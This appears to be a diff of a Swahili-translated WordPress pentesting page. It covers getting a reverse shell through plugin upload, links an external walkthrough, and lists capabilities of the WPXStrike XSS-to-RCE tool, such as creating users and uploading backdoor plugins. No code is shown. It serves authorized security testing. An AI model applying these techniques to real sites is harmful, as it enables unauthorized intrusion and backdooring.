Maudhui yanajumuisha msaada wa kuona unaoonyesha hatua katika dashibodi ya WordPress kwa ufungaji na uhamasishaji wa plugin. Hata hivyo, ni muhimu kutambua kuwa kutumia udhaifu kwa njia hii ni haramu na isiyo ya maadili bila idhini sahihi. Taarifa hii inapaswa kutumika kwa uwajibikaji na tu katika muktadha wa kisheria, kama vile pentesting kwa idhini wazi.
|
||||
Maudhui yanajumuisha msaada wa kuona unaoonyesha hatua katika dashibodi ya WordPress kwa ufungaji na uanzishaji wa plugin. Hata hivyo, ni muhimu kutambua kuwa kutumia udhaifu kwa njia hii ni haramu na isiyo ya maadili bila idhini sahihi. Taarifa hii inapaswa kutumika kwa uwajibikaji na tu katika muktadha wa kisheria, kama vile pentesting kwa ruhusa wazi.
|
||||
|
||||
**Kwa hatua za kina zaidi angalia:** [**https://www.hackingarticles.in/wordpress-reverse-shell/\*\***](https://www.hackingarticles.in/wordpress-reverse-shell/)
|
||||
**Kwa hatua za kina zaidi angalia:** [**https://www.hackingarticles.in/wordpress-reverse-shell/**](https://www.hackingarticles.in/wordpress-reverse-shell/)
|
||||
|
||||
## From XSS to RCE
|
||||
|
||||
* [**WPXStrike**](https://github.com/nowak0x01/WPXStrike): _**WPXStrike**_ ni script iliyoundwa kuongeza **Cross-Site Scripting (XSS)** udhaifu hadi **Remote Code Execution (RCE)** au udhaifu mwingine muhimu katika WordPress. Kwa maelezo zaidi angalia [**hiki chapisho**](https://nowak0x01.github.io/papers/76bc0832a8f682a7e0ed921627f85d1d.html). Inatoa **msaada kwa Versions za Wordpress 6.X.X, 5.X.X na 4.X.X. na inaruhusu:**
|
||||
* _**Privilege Escalation:**_ Inaunda mtumiaji katika WordPress.
|
||||
* _**(RCE) Custom Plugin (backdoor) Upload:**_ Pakia plugin yako ya kawaida (backdoor) kwenye WordPress.
|
||||
* _**(RCE) Built-In Plugin Edit:**_ Hariri Plugins za Built-In katika WordPress.
|
||||
* _**(RCE) Built-In Theme Edit:**_ Hariri Mifumo ya Built-In katika WordPress.
|
||||
* _**(Custom) Custom Exploits:**_ Custom Exploits kwa Plugins/Mifumo ya Tatu za WordPress.
|
||||
|
||||
## Post Exploitation
|
||||
|
||||
|
|
|
|||
Loading…
Add table
Reference in a new issue